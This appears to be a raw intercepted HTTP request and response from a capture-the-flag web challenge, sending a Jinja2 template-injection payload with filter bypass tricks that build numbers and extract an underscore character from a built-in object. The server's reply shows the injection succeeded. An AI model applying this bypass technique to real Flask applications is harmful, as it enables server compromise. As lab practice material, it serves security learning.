 Host: node5.anna.nssctf.cn:23439
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 490
Origin: http://node5.anna.nssctf.cn:23439
Connection: close
Referer: http://node5.anna.nssctf.cn:23439/get_flag
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1759725321,1760692594,1760764574,176
0785682; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1760790180;
HMACCOUNT=93722B20CEA6BB28
Upgrade-Insecure-Requests: 1
Priority: u=0, i
name={%set one=dict(c=a)|join|count%}
{%set two=dict(cc=a)|join|count%}
{%set three=dict(ccc=a)|join|count%}
{%set four=dict(cccc=a)|join|count%}
{%set five=dict(ccccc=a)|join|count%}
{%set six=dict(cccccc=a)|join|count%}
{%set seven=dict(ccccccc=a)|join|count%}
{%set eight=dict(cccccccc=a)|join|count%}
{%set nine=dict(ccccccccc=a)|join|count%}
{%set pop=dict(pop=a)|join%}
{%set xiahuaxian=(lipsum|string|list)|attr(pop)(three*eight)%}{%print xiahuaxian%}{%print
xiahuaxian%}
Server: Werkzeug/2.2.3 Python/3.8.16
Date: Sat, 18 Oct 2025 13:07:49 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 25
Connection: close
Hello, $
__
$!